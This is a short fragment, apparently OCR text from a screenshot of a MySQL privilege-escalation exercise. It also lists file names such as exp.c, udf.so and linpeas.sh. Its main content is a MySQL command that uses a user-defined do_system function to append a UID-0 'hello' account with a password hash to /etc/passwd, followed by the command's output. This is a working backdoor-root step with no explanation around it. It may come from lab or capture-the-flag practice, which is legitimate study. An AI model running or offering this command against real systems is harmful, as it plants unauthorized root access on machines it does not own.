 mysql> select do_system('echo "hello:VVtMBSH8hF8is:0:0:root:/root:/bin/bash" >> /etc/passwd');
<ho "hello:VVtMBSH8hF8is:0:0:root:/root:/bin/bash" >> /etc/passwd');
| do_system('echo "hello:VVtMBSH8hF8is:0:0:root:/root:/bin/bash" >> /etc/passwd') |
| 0 |
1 row in set (0.00 sec)
mysql> exit
exit
Bye
Music
exp.c
linpeas.sh
udf.so
udfexp.
Pictures
Videos
Downloads
Devices
File System
iCloud